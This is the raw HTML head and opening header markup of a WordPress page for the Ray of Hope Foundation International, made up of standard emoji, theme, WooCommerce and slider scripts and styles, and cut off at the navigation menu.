

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rohfii.org/lovelyblock/content-block-example/
body_size: 13439
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
                <title>Content Block Example &#8211; Ray of Hope Foundation International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Feed" href="http://rohfii.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Comments Feed" href="http://rohfii.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rohfii.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://rohfii.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='http://rohfii.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://rohfii.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://rohfii.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://rohfii.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/uikit.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/ionicons.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/simple-line-icons.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvly-tw-woocommerce-css' href='http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/owl.carousel.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='lvly-style-css' href='http://rohfii.org/wp-content/themes/lvly/style.css?ver=6.5.6' type='text/css' media='all' />
<style id='lvly-style-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 14px;font-weight: 400;line-height: 1.72;}.single .entry-content{font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 15px;font-weight: 400;line-height: 1.82;}h1, h2, h3, h4, h5, h6, input[type="button"], blockquote, .tw-filter-list-outer,.tw-chart-circle .tw-chart span{font-family: "Yantramanav";font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-page-title-container .tw-page-title, .button, .uk-button, .woocommerce-loop-product__title, .woocommerce-loop-category__title,.tw-coming-soon .counter,.tw-process .tw-process-block .tw-process-circle .tw-process-number,.tw-progress.style-3 span,.cart-btn i span{font-family: "Yantramanav";}.tw-main-menu{font-family: "Yantramanav";font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-main-menu ul{font-family: "Yantramanav";font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-meta{font-family: "Yantramanav";font-size: 10px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}a{color: #ff6600;}a:hover{color: #999;}h1, h2, h3, h4, h5, h6, div.entry-cats{color: #151515}h1{font-size: 36px;line-height: 1.2;}h2{font-size: 30px;line-height: 1.2;}h3{font-size: 24px;line-height: 1.3;}h4{font-size: 20px;line-height: 1.3;}h5{font-size: 16px;line-height: 1.4;}h6{font-size: 14px;line-height: 1.4;}.tw-header{background-color:#ffffff;}.tw-main-menu > li > a, .tw-logo .site-name, .tw-header-meta i{color:#151515;}.tw-main-menu > li > a:hover, tw-header-meta a:hover i{color:#151515;}.tw-main-menu .sub-menu, .uk-drop-boundary .uk-container{background-color:#151515;}.tw-main-menu .sub-menu a, .uk-navbar-dropdown-nav>li>a, .tw-main-menu .sub-menu .menu-item-has-children:after{color:#999999;}
.tw-main-menu .sub-menu > li:hover > a, .tw-main-menu .sub-menu > li:hover:after, .uk-navbar-dropdown .uk-navbar-dropdown-nav > li.uk-active > a, .uk-navbar-dropdown .uk-navbar-dropdown-nav > li > a:hover{color:#ffffff;}
.tw-main-menu .sub-menu > li:hover > a{background-color:transparent;}footer .uk-light, footer .uk-light{color:#999999;}footer .uk-light a, footer .uk-light a{color:#999999;}footer .uk-light a:hover, footer .uk-light a:hover{color:#fff;}.tw-header, .tw-header .uk-navbar-toggle, .transparent-menu-bgnone, .tw-main-menu > li > a{height:90px;}.logo-img{max-height:89px;}.tw-header, .sidebar-area .widget, .sidebar-area .widget ul li, .tw-blog:not(.metro-blog):not(.grid-blog) > article:not(:last-child), .tw-author, .comment-list .comment-text{border-color:#e6e6e6;}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select, table, td, th{border-color:#e6e6e6;}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{background-color:#f0f0f0;}.page-content > p a, .entry-content > p a:not(.uk-button) {color:#ff6600;}.page-content > p a:hover, .entry-content > p a:not(.uk-button):hover{color:#999;}
</style>
<link rel='stylesheet' id='lvly-responsive-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/responsive.css?ver=6.5.6' type='text/css' media='all' />
<style id='lvly-responsive-inline-css' type='text/css'>
.vc_custom_1519786454627{background-color: #222222 !important;}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lvly_script_data = {"ajaxurl":"http:\/\/rohfii.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/rohfii.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/assets/js/theme.js?ver=6.5.6" id="lvly-theme-js"></script>
<link rel="https://api.w.org/" href="http://rohfii.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rohfii.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<meta name="generator" content="WooCommerce 3.9.1" />
<link rel="canonical" href="http://rohfii.org/lovelyblock/content-block-example/" />
<link rel='shortlink' href='http://rohfii.org/?p=7731' />
<link rel="alternate" type="application/json+oembed" href="http://rohfii.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frohfii.org%2Flovelyblock%2Fcontent-block-example%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://rohfii.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frohfii.org%2Flovelyblock%2Fcontent-block-example%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.23" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-32x32.png" sizes="32x32" />
<link rel="icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-180x180.png" />
<meta name="msapplication-TileImage" content="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tw-header.tw-header-transparent {
    background-color: rgba(66, 65, 65, 0.87);
    margin-top: -1px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    position: absolute;
    width: 100%;
    z-index: 4;
}
.logo-img {
    max-height: 80px;
}
.tw-main-menu {
    font-family: "Yantramanav";
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.2;
}
.tw-socials a i {
    font-size: 18px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    transition: all 0.2s ease-out;
    background-color: #ccc;
    color: #fff;
}
.copyright a{
	color: #ff6600 !important;
}
.copyright {
font-size: 13px !important;
}
input[type="submit"] {
    cursor: pointer;
    width: auto;
    height: 30px;
    color: #fff;
    padding: 0 35px;
    line-height: 28px;
    border-radius: 15px;
    background-color: #ff6600;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 0.2em;
}
.bottom-area {
    padding-top: 80px;
    padding-bottom: 20px;
    background-color: #222;
}
.grecaptcha-badge{
	visibility: collapse !important;  
}
.tw-box p {
    margin-top: 15px;
    color: #333333;
}
em {
    color: #ff6600;
}
.tw-accordion .uk-accordion-title {
    color: #ff6600;
	font-size: 14px;
    border-bottom: 1px solid #e6e6e6;
}
.tw-box h4 {
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.tw-post-carousel.style-2 .post-content {
    padding: 15px;
    text-align: left;
}
.owl-theme .owl-nav [class*=owl-] {
    position: absolute;
    padding: 10px;
    top: 50%;
    left: -35px;
    margin: -25px 0 0;
    background: none;
}
.owl-theme .owl-nav [class*=owl-].owl-next {
    left: auto;
    right: -35px;
}
.tw-contact-widget ul li i {
    position: absolute;
    left: 0;
    top: 1px;
    color: #ff6600;
}
.tw-contact-widget ul li {
    padding-left: 25px;
    position: relative;
    padding-right: 25px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="lovelyblock-template-default single single-lovelyblock postid-7731 theme-lvly woocommerce-no-js loading wpb-js-composer js-comp-ver-6.0.3 vc_responsive"><div class="tw-preloader"><div data-uk-spinner></div></div>
<header class="header-container tw-header tw-header-dark uk-light" data-uk-sticky="offset: 0;">
    <div class="uk-container">        <nav class="uk-navbar-container uk-flex-center" data-uk-navbar>
            <div class="uk-navbar-left"><div class="tw-logo"><a href="http://rohfii.org/"><img class="logo-img" src="http://rohfii.org/wp-content/uploads/2020/01/logomain_dark_web-e1580426838371.png" alt="Ray of Hope Foundation International"/></a></div></div>
            <div class="uk-navbar-center"><ul id="menu-primary-menu" class="tw-main-menu uk-visible@m"><li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9333"><a href="http://rohfii.org/">Home</a></li>
